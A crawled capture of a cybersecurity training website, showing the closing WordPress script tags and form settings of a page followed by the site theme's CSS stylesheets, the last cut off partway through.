<script src="https://cyberiumx.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://cyberiumx.com/wp-content/themes/cyberiumx/js/navigation.js?ver=1.0.0" id="cyberiumx-navigation-js"></script>
<script src="https://cyberiumx.com/wp-content/themes/cyberiumx/assets/js/jquery.min.js?ver=1.0" id="jquery-script-js"></script>
<script src="https://cyberiumx.com/wp-content/themes/cyberiumx/assets/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-script-js"></script>
<script src="https://cyberiumx.com/wp-content/themes/cyberiumx/assets/js/owl.carousel.min.js?ver=1.0" id="slider-script-js"></script>
<script src="https://cyberiumx.com/wp-content/themes/cyberiumx/assets/js/app.js?ver=1.0" id="app-script-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://cyberiumx.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://cyberiumx.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cyberiumx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cyberiumx.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/cyberiumx.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/cyberiumx.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"3076":2},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:33:13 -->

--- FILE ---
content_type: text/css
request_url: https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/app.css?ver=1.0
body_size: 3639
content:
body{
    position: relative;
    margin-bottom: 0px !important;
}
.main-navigation .nav-menu{
    justify-content: flex-end;
    gap: 0.75rem;
}
.main-navigation .nav-menu a{
    font-size: 0.85rem;
    color: #fff;
    position: relative;
    padding: 0.75rem 1rem;
    transition: all 0.2s;
}
.main-navigation .nav-menu > li > a::after{
    content: '';
    width: 30%;
    height: 3px;
    position: absolute;
    bottom: 0px;
    left: 50%;
    opacity: 0;
    transform: translateX(-50%);
    background: #ea392b;
}
.main-navigation .nav-menu .menu-item-has-children > a::before{
    content: '\f107';
    font-family: FontAwesome;
    position: absolute;
    right: 0;
    font-size: 1rem;
}
.main-navigation .nav-menu .menu-item-has-children > .sub-menu{
    background: #fff;
    border-radius: 3px;
    /* display: flex; */
    /* flex-direction: column; */
    max-width: 300px;
    min-width: 300px;
    width: 100%;
    flex-wrap: wrap;
}
.main-navigation .nav-menu .menu-item-has-children > .sub-menu > li {
    flex: 0 0 auto;
    width: 100%;
}
.main-navigation .nav-menu .menu-item-has-children > .sub-menu li:hover .sub-menu{
    left: 100%;
}
.main-navigation .nav-menu .menu-item-has-children > .sub-menu .menu-item-has-children > a:before{
    content: '\f105'; 
    right: 5px;
}
.main-navigation .nav-menu .menu-item-has-children > .sub-menu li:not(:last-child) a{
    border-bottom: 1px dashed #eeee;
}
.main-navigation .nav-menu .sub-menu a{
    color: #333;
    display: block;
    width: 100%;
    transition: all 0.2s;
}
.main-navigation .nav-menu .sub-menu a:hover{
    background: #ea392b;
    color: #fff;
}
.main-navigation .nav-menu .current_page_item a::after{
    opacity: 1;
}
.main-navigation .nav-menu .menu-item-object-custom a{
    background: #ea392b;
    border-radius: 3px;
}
.main-navigation .nav-menu .current_page_item a{
    font-weight: 600;
}
.site-branding{
    max-width: 100px;
}
.site-header{
   position: absolute;
   z-index: 9;
   top: 0px;
   left: 0px;
   width: 100%;
   background: transparent;
}
.slidr-wrapper-home img{
    height: 700px;
    object-fit: cover;
    object-position: top;
}
.slider-shape{
    position: absolute;
    bottom: -1px;
    transform: rotate(180deg);
    overflow: hidden;
    width: 100%;
    direction: ltr;
    z-index: 1;
}
.slider-shape > svg{
    height: 75px;
    transform: translateX(-50%) rotateY(180deg);
    display: block;
    width: calc(100% + 1.3px);
    position: relative;
    left: 50%;
}
.slider-shape > svg > path{
    transform-origin: center;
    transform: rotateY(0deg);
    fill: #ea392b;
}
.slider-description {
    position: absolute;
    top: 50%;
    left: 10%;
    z-index: 9;
    color: #fff;
    max-width: 35%;
    transform: translateY(-50%);
}
.slider-description > h2{
    font-size: 3.25rem;
    font-weight: 700;
}
.slider-description > .sl_content{
    font-size: 1.1rem;
}
.homepage-slider .owl-dots{
    position: absolute;
    right: 20px;
    top: 50%;
    display: flex;
    flex-direction: column;
    gap: 15px;
    transform: translateY(-50%);
}
.homepage-slider .owl-dot > span{
    display: block;
    width: 7px;
    height: 30px;
    background: #ffffffbd;
    border-radius: 10px;
}
.homepage-slider .owl-dot.active > span{
    background: #fff;
}
.homepage-about_us-lft > p, .clnt-post-content, .pages-main-content-wrap .entry-content, .blg-card_meta, .single_dtls-pages-lft .post .entry-content, .inner_about-us-content, .cmn-ptrn-about-desc p, .cmn-ptrn-about-desc ul li, .who-can-enroll, .common-faqs-styling .sp-easy-accordion .sp-ea-single .ea-body{
    color: #7C7C7C;
    font-size: 0.93rem;
    font-weight: 400;
}
.common-faqs-styling .sp-easy-accordion .sp-ea-single .ea-body{
    color: #7C7C7C !important;
}
.btn-com, .home-touch_form .wpforms-submit, .newsletter-frm .tnp-subscription-minimal input.tnp-submit, .pages-sidebar-wrp .wpforms-submit-container .wpforms-submit {
    background: #ea392b;
    color: #fff;
    border-radius: 1px;
    font-size: 0.875rem;
    transition: all 0.2s;
    padding: 0.7rem 1.5rem;
    border: 2px solid;
}
.btn-com:hover, .home-touch_form .wpforms-submit:hover, .newsletter-frm .tnp-subscription-minimal input.tnp-submit:hover, .pages-sidebar-wrp .wpforms-submit-container .wpforms-submit:hover{
    background: transparent;
    color: #ea392b;
    border-color: #ea392b;
}
.what-we_do-wrp {
    background: #0E1625;
}
.what-we-do-link > a {
   /* width: 40px;
    height: 40px;
    border: 1px solid #fff;
    border-radius: 50%;*/
    color: #ea392b;
    display: inline-flex;
    align-items: center;
    transition: all 0.3s;
    padding-left: 0;
    font-size: 0.87rem;
    font-weight: 600;
    /*justify-content: center;*/
}
.what-we-do-icon > img {
/*    filter: brightness(0) invert(1);*/
    filter: invert(27%) sepia(98%) saturate(5735%) hue-rotate(-5deg) brightness(91%) contrast(108%);
}
.what-we_do-topbar > h2 {
    font-size: 2.5rem;
}
.what-we-do-link > a > span {
    font-size: 19px;
}
.what-we_do-bottombar .col-lg-4{
    transition: all 0.25s;
    padding-top: 1rem;
    padding-bottom: 1rem;
}
.what-we_do-bottombar .courses_sldr-cards:hover{
    background: #ea392b;
    color: #fff;
}
.what-we_do-bottombar .courses_sldr-cards:hover .what-we-do-icon > img{
    filter: brightness(0) invert(1);
}
.what-we_do-card:hover .what-we-do-link > a{
    background: #fff;
    color: #ea392b;
    padding-left: 0.75rem;
}
.what-we_do-card > h3 {
    font-size: 1.25rem;
}
.what-we-do-desc {
    font-size: 0.8rem;
    line-height: 2;
}
.what-we-do-icon{
    display: inline-flex;
    width: 70px;
    height: 70px;
    border-radius: 5px 0px 5px 0px;
    align-items: center;
}
.what-we-do-desc {
    font-size: 0.92rem;
    line-height: 2;
}
.what-we_do-bottombar .courses_sldr-cards {
   background: #fff;
    margin: 0px 15px 1rem;
    padding: 20px;
    border-radius: 15px;
}
.courses-pages .what-we_do-bottombar .courses_sldr-cards {
    height: calc(100% - 1.5rem);
    margin: 0px 0px 1.5rem;
}
.client_testimonial-top > p{
    color: #ea392b;
}
.client_testimonial-top > h2{
    color: #333;
}
.client-testimnl {
    background: #fff;
    box-shadow: 0 0 5px #0000000f;
    margin: 15px 15px;
    padding: 15px;
    border-radius: 3px;
}
.profile-info-img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}
.clnt-post-content > * {
    margin: 0;
}
.client-testimnl-contnt > .video-embed > iframe{
    width: 100%;
}
.profile-info-desc > h5 {
    font-size: 0.9rem;
    margin-bottom: 0;
    color: #333;
}
.client_testimonial-bottom {
    max-width: 1100px;
    margin: 0 auto;
}
.profile-info-desc > p {
    font-size: 0.75rem;
    color: #7a7a7a;
    margin-top: 2px;
}
.client_testimonial-bottom .owl-dots, .what-we_do-bottombar .owl-dots, .ourcertification__body .owl-dots{
    display: flex;
    justify-content: center;
    padding-top: 10px;
    gap: 7px;
}
.client_testimonial-bottom .owl-dots .owl-dot span, .what-we_do-bottombar .owl-dots .owl-dot span, .ourcertification__body .owl-dots .owl-dot span{
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #ababab;
    border: 5px double #ffffff;
}
.client_testimonial-bottom .owl-dots .owl-dot.active span, .what-we_do-bottombar .owl-dots .owl-dot.active span, .ourcertification__body .owl-dots .owl-dot.active span{
    background: #ea392b;
}
.home-touch_form {
    background: #fff;
    padding: 20px;
    border-radius: 3px;
    max-width: 1000px;
    margin: 0 auto;
}
.homepgae_get-intouch {
    background: url('../images/map-bg-01.jpg') no-repeat;
    position: relative;
    z-index: 1;
}
.homepgae_get-intouch::after{
    content: '';
    position: absolute;
    left: 0px;
    width: 100%;
    height: 100%;
    top: 0px;
    background: #ffffffd6;
    z-index: -1;
}
.home-touch_form .wpforms-container .wpforms-field-label{
    font-weight: 500;
    font-size: 0.8rem;
    margin-bottom: 0.25rem;
}
.home-touch_form .wpforms-submit-container {
    text-align: center;
}
.homepgae_get-intouch h2 {
    color: #000;
}
.home-touch_form .wpforms-field-container input{
    height: 45px;
}
.site-footer {
    background: #000;
}
.bottom-footer {
    border-top: 1px solid #ffffff21;
    font-size: 0.8rem;
    color: #ffffffb8;
    font-weight: 300;
}
.bottom-footer a:hover{
    color: #ea392b;
}
.tp-ftr-left figure{
    margin-left: 0 !important;
    margin-bottom: 10px;
}
.tp-ftr-left figure img{
    width: 92px !important;
}
.contact-info p, .contact-info p > a, .footer-nav ul li a{
    color: #ffffffb8;
    font-size: 0.8rem;
}
.contact-info p > span{
    vertical-align: middle;
    font-size: 20px;
    color: #ea392b;
    margin-right: 5px;
}
.contact-info p > a{
    text-decoration: none;
}
.footer-nav > h4, .newsletter-frm h2 {
    color: #fff;
    font-size: 1.15rem;
    margin-bottom: 1.5rem;
}
.footer-nav ul{
    margin-left: 0;
    list-style: none;
    padding-left: 0px !important;
}
.footer-nav ul li {
    margin-bottom: 0.5rem;
}
.footer-nav ul li a{
    text-decoration: none;
    transition: all 0.2s;
    position: relative;
    display: inline-block;
    padding: 3px 12px;
}
.footer-nav ul li a::before, .single_dtls-pages-rgt .widget .wp-widget-group__inner-blocks > ul a:before{
    content: '\f105';
    font-family: FontAwesome;
    position: absolute;
    left: 0px;
}
.footer-nav ul li a:hover{
    color: #fff;
}
.newsletter-frm .wp-block-tnp-minimal{
    padding: 8px 0px 20px !important;
}
.newsletter-frm .wp-block-tnp-minimal > p{
    display: none;
}
.newsletter-frm .tnp-subscription-minimal{
    margin-top: 0px;
}
.newsletter-frm .tnp-subscription-minimal input.tnp-submit {
    padding: 10px;
}
.contact-topbar {
    position: relative;
}
.contact-heading {
    position: absolute;
    bottom: 0;
    z-index: 1;
    text-align: center;
    height: calc(100% - 120px);
    left: 0;
    width: 100%;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.contact-topbar img{
    width: 100%;
    object-fit: cover;
    object-position: top;
    height: 650px;
}
.google-map-contact iframe {
    width: 100%;
    height: 500px;
}
.google-map-contact p{
    margin-bottom: 0px;
}
.contact-us-left .widget_media_image{
    display: none;
}
.contact-us-left .contact-info p, .contact-us-left .contact-info p > a{
    color: #000;
}
.contact-us-left .contact-info p {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
    padding: 2rem;
}
.contact-us-left {
    max-width: 90%;
}
.contact-us-left .contact-info p > span{
    font-size: 50px;
}
.pages-sidebar-wrp .wpforms-title{
    font-size: 1.5rem;
    padding: 1rem;
    border-bottom: 1px solid #eee;
}
.pages-sidebar-wrp .wpforms-field-container .wpforms-field .wpforms-field-medium{
    width: 100%;
    max-width: 100%;
    font-size: 0.85rem;
    min-height: 40px;
}
.pages-sidebar-wrp .wpforms-field-container .wpforms-field .wpforms-field-label{
    font-weight: 500;
    font-size: 0.85rem;
}
.pages-sidebar-wrp .wpforms-field-container, .pages-sidebar-wrp .wpforms-submit-container{
    padding: 0.75rem;
}
.pages-sidebar-wrp .wpforms-submit-container{
    text-align: center;
}
.pages-sidebar-wrp .wpforms-container .wpforms-submit-container{
    padding-bottom: 1rem;
}
.blog-list-card .blg-card_img{
    overflow: hidden;
}
.blog-list-card:hover .blg-card_img img{
    transform: scale(1.1);
}
.blog-list-card .blg-card_img img{
    width: 100%;
    height: 272px;
    object-fit: cover;
    transition: all 0.25s;
    object-position: top;
}
.blg-card_meta .fa, .blog-list-card:hover .blg-card_desc > .blg-card_dtls  a, .single_dtls-pages-lft .post > .entry-header .entry-meta a, .single_dtls-pages-rgt .widget .wp-widget-group__inner-blocks > ul a:hover{
    color: #ea392b;
}
.blg-card_dtls > h2{
    font-size: 1.25rem;
}
.blg-card_dtls > h2 > a{
    text-decoration: none;
    color: #1F1F1F;
}
.blg-card_dtls > p {
    color: #7C7C7C;
    font-size: 0.8rem;
}
.navigation.pagination{
    justify-content: center;
    margin-top: 2rem;
}
.navigation.pagination .nav-links{
    background: #f8f8f8;
    overflow: hidden;
    border-radius: 4px;
}
.navigation.pagination .nav-links > .page-numbers, .category_list-wrp > ul > li > a{
    padding: 0.5rem 0.75rem;
    display: inline-block;
    color: #1F1F1F;
    text-decoration: none;
    font-size: 0.85rem;
    transition: all 0.2s;
}
.navigation.pagination .nav-links > .page-numbers.current, .category_list-wrp > ul > li > a:hover, .category_list-wrp > ul > li > a.active, .category_list-wrp > ul > li.active > a{
    background: #ea392b;
    color: #fff;
}
.navigation.pagination .nav-links > .page-numbers:not(:last-child), .category_list-wrp > ul > li:not(:last-child) > a {
    border-right: 1px solid #eee;
}
.blog-list-card{
    height: calc(100% - 1.5rem);
}
.category_list-wrp > ul > li > a {
    background: #fafafa;
    font-size: 0.8rem;
}

.single_dtls-pages-lft .post > .entry-header > .entry-title{
    font-size: 1.5rem;
    color: #1F1F1F;
}
.single_dtls-pages-lft .post > .entry-header .entry-meta {
    font-size: 0.8rem;
    color: #7a7a7a;
}
.single_dtls-pages-lft .post > .entry-header{
    margin-bottom: 2rem;
}
.single_dtls-pages-rgt .widget, .course-duration, .pages-sidebar-wrp, .pdf-download, .tools-we-covered{
    background: #fff;
    box-shadow: 0 0 3px #0000001a;
}
.single_dtls-pages-rgt .widget .widget-title, .course-duration > h3, .pages-sidebar-wrp .wpforms-title, .pdf-download > h3, .tools-we-covered > h3{
    background: #fafafa;
    font-size: 1.15rem !important;
    padding: 1rem;
}
.pages-sidebar-wrp .wpforms-container .wpforms-title{
    margin-bottom: 0px;
}
.single_dtls-pages-rgt .widget .wp-widget-group__inner-blocks > ul, .tools-we-covered ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.tools-we-covered ul{
        padding: 0.5rem 1rem;
}
.tools-we-covered ul > li {
    display: inline-block;
    background: #ea392b;
    color: #fff;
    border: 1px solid #ea392b;
    font-size: 14px;
    margin-bottom: 6px;
    padding: 5px 10px;
    transition: all 0.2s;
}
.tools-we-covered ul > li:hover{
    background: transparent;
    color: #ea392b;
}
.single_dtls-pages-rgt .widget .wp-widget-group__inner-blocks > ul a{
    display: inline-block;
    padding: 0.25rem 0.25rem 0.25rem 0.7rem;
    color: #7C7C7C;
    font-size: 0.8rem;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}
.single_dtls-pages-rgt .widget .wp-widget-group__inner-blocks, .coursr-drtun-body, .pdf-drtun-body {
    padding: 0.5rem 1rem;
}
.coursr-drtun-body > i{
    color: #ea392b;
}
.pdf-drtun-body > a {
    font-size: 0.9rem;
    color: #ea392b;
}
.pdf-drtun-body > a > i {
    font-size: 1.5rem;
}
.cmn-ptrn-about-img img {
    width: 100%;
    height: 450px;
    object-fit: cover;
    object-position: center;
}
.cmn-ptrn-about-desc > h2{
    color: #1F1F1F;
    font-size: 1.5rem;
}
.why_choose-us-desc > h3, .heading-one {
    font-size: 0.9rem;
    background: #eee;
    color: #333;
    padding: 10px;
    border-left: 5px solid #ea392b;
}
.why_choose-us-desc ul, .courses_dtls-wrp ul, .pages-main-content-wrap ul {
    padding: 0;
    margin: 0 0 20px;
    list-style: none;
}
.why_choose-us-desc ul li, .courses_dtls-wrp ul li, .pages-main-content-wrap ul li {
    position: relative;
    padding-left: 12px;
    font-size: 0.875rem;
}
.courses_dtls-wrp ul li, .pages-main-content-wrap ul li{
    margin-bottom: 0.2rem;
}
.why_choose-us-desc ul li:before, .courses_dtls-wrp ul li:before, .pages-main-content-wrap ul li:before{
    content: '\f101';
    font-family: FontAwesome;
    position: absolute;
    left: 0px;
    color: #ea392b;
}
.footer-courses-nav .footer-courses-menu{
    display: grid;
    grid-template-columns: 1fr 1fr;
}
.heading-new {
    font-size: 1.35rem;
    position: relative;
    color: #1f1f1f;
    margin-bottom: 1.1rem;
    padding-bottom: 0.5rem;
}
.heading-new:before {
    content: '';
    position: absolute;
    left: 0;
    width: 20px;
    background: #ea392b;
    bottom: 0;
    height: 3px;
}
.floating-whatsapp-icon{
    position: fixed;
    right: 1%;
    z-index: 99;
    bottom: 3%;
}
.floating-whatsapp-icon a{
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #25d366;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    text-decoration: none;
    animation: bounce 1.5s infinite ease-in-out; 
}
@keyframes bounce {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-4px);
    }
}
#close-drawer{
    display: none;
}
.blg-card_meta{
    display: none !important;
}
.learns-wrapper {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 60px;
    align-items: center;
}
.learns_img > img{
    width: 100%;
    object-fit: cover;
    height: 350px;
}
.learns_desc {
    background: #f9f9f9;
    padding: 2rem;
    position: relative;
}
.learns_desc:before{
    content: '\f10d';
    font-family: FontAwesome;
    color: #ea392b;
    font-size: 2.5rem;
}
.learns_desc_wrp {
    font-size: 0.875rem;
    line-height: 1.7;
    color: #424242;
}
.learns_desc_name h5 {
    color: #000;
    font-size: 1.1rem;
    margin-bottom: 0.15rem;
}
.learns_desc_name .rating-s{
    color: #ffe200;
    font-size: 13px;
}
.whats-learner-saying .owl-nav {
    position: absolute;
    right: 0px;
    bottom: 1rem;
}
.whats-learner-saying .owl-carousel .owl-nav button{
    padding: 0.25rem 0.25rem !important;
}
.client_testimonial {
    background: #f7f7f7;
}
.homepgae_get-left ul {
    margin: 0;
    padding: 0;
}
.homepgae_get-left ul li:before{
    width: 25px;
    height: 25px;
    background: #e3111a;
    text-align: center;
    color: #fff;
    content: '\f105';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}
.homepgae_get-left ul li {
    position: relative;
    margin-bottom: 0.95rem;
    padding-left: 2.25rem;
    color: #000;
}
.homepgae_get-left > h2 {
    font-size: 1.75rem;
    color: #000;
}
.let-go {
    background: #181818;
    color: #fff;
}
.icon_bg > span {
    color: #e3111a;
    font-size: 2.5rem;
}
.bgn-tets > p {
    font-size: 0.8rem;
}
.bgn-tets > h3 {
    font-size: 1.25rem;
    line-height: 1.6;
}
.more-btn > a {
    color: #fff;
    font-size: 0.85rem;
    border: 1px solid #fff;
    border-radius: 2px;
    transition: all 0.2s;
}
.more-btn > a:hover{
    background: #fff;
    color: #e3111a;
}
.common-faqs-styling .sp-easy-accordion .sp-ea-single .ea-header a{
    color: #000;
    font-size: 16px;
    position: relative;
}
.common-faqs-styling .sp-easy-accordion .sp-ea-single .ea-header a > .ea-expand-icon{
   position: absolute;
    right: 0;
    color: #e3111a !important;
}
.learns-wrapper.reviews-pages-skp{
    display: block;
    height: 100%;
}
.learns-wrapper.reviews-pages-skp .learns_img {
    width: 170px;
    height: 170px;
    overflow: hidden;
    margin: 0 auto -3rem;
    border-radius: 50%;
    position: relative;
    z-index: 9;
    border: 10px solid #f9f9f9;
}
.learns-wrapper.reviews-pages-skp .learns_img img{
    height: 100%;
    object-position: top;
}
.learns-wrapper.reviews-pages-skp .learns_desc{
    height: calc(100% - 130px);
}
.faqs_wrapper, .courses_faqs {
    background: #fbfbfb;
}
.cyberiumx-training-icon {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background: #ea392b;
    margin: 0 auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.cyberiumx-training-icon img{
    filter: brightness(0) invert(1);
    max-width: 64%;
}
.cyberiumx-training {
    height: calc(100% - 1.5rem);
}
.cyberiumx-training-desc {
    font-size: 0.875rem;
    font-weight: 500;
}

.enroll-btn{
    background: #fff;
    color: #ea392b;
}
.enroll-btn:hover{
    background: #ea392b;
    color: #fff;
}
.modal-courses-wrap .modal-title{
  color: #ea392b;
}
.modal-courses-wrap .pages-sidebar-wrp .wpforms-field-container{
    background: #fdfdfd;
}
.ourcertification-crd {
    background: #fff;
    box-shadow: 0 0 5px #ff000033;
    padding: 10px;
}
.ourcertification-crd > img {
    height: 300px;
    object-fit: cover;
    object-position: center;
}
.category_list-wrp > ul > li.write-ups{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/media.css?ver=1.0
body_size: 566
content:
@media screen and (max-width: 1550px){
	.contact-topbar img{
		height: 450px;
	}
}
@media screen and (max-width: 1200px){
	.main-navigation .nav-menu a{
		padding: 0.75rem 0.5rem;
		font-size: 0.8rem;
	}
}
@media screen and (max-width: 991px){
	.mobile-courses, .mobile-courses a{
		color: #ea392b;
	}
	.mobile-courses strong{
		color: #000;
	}
	.mobile-courses {
    background: #eee;
    padding: 5px 8px;
    font-size: 14px;
}
	#close-drawer{
	    display: inline-block;
	}
	.heading-new{
		font-size: 1.2rem;
	}
	.menu-toggle{
		display: block !important;
	}
	#site-navigation {
	    width: 80%;
	    height: 100vh;
	    background-color: #333; 
	    color: white; 
	    position: fixed; 
	    z-index: 9999;
	    top: 0;
	    left: -80%; 
	    transition: left 0.3s ease; 
	}

	#site-navigation.open {
	    left: 0; 
	}
	.main-navigation .nav-menu{
		display: block;
    	padding: 3rem 1rem 1rem;
	}
	.header-branding{
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
	.main-navigation .nav-menu > li > a::after{
		left: 0px;
		transform: translateX(0);
		width: 34px;
	}
	#close-drawer{
		position: absolute;
	    right: 2px;
	    top: 2px;
	    color: #fff;
	    width: 40px;
	    height: 40px;
	    border: 2px solid #ea392b;
	    font-size: 1.25rem;
	    padding: 0;
	    background: #ea392b;
	}
	.slider-description{
		max-width: 100%;
		width: 100%;
	}
	.slider-description > h2{
		font-size: 2rem;
	}
	.slider-description{
		text-align: center;
		left: 0px;
		padding: 1.5rem;
	}
	.slider-description > .sl_content{
		font-size: 1rem;
	}
	.homepage-slider .owl-dots{
	    right: 0px;
	    top: 90%;
	    justify-content: center;
	    flex-direction: row;
	    left: 0;
	}
	.homepage-slider .owl-dot > span{
		width: 30px;
		height: 6px;
	}
	.tnp-subscription-minimal form{
		text-align: left !important;
	}
	.what-we_do-topbar > h2, .homepage-about_us-lft > h1{
		font-size: 1.75rem;
	}
	.cmn-ptrn-about-desc > h2{
		font-size: 1.25rem;
	}
	.entry-content{
		word-break: break-word;
	}
	.main-navigation ul ul{
		position: static;
	}
}

@media screen and (max-width: 767px){
	.newsletter-frm .tnp-subscription-minimal input.tnp-email{
		width: 100%;
		max-width: 100%;
	}
	.newsletter-frm .tnp-subscription-minimal form{
		white-space: normal;
	}
	.newsletter-frm .tnp-subscription-minimal input.tnp-submit {
	    width: 100%;
	    margin-top: 10px;
	}
	.category_list-wrp > ul{
		overflow-x: auto;
    	justify-content: initial !important;
	}
	.category_list-wrp > ul > li > a{
		white-space: nowrap;
	}
	.blg-card_dtls > h2{
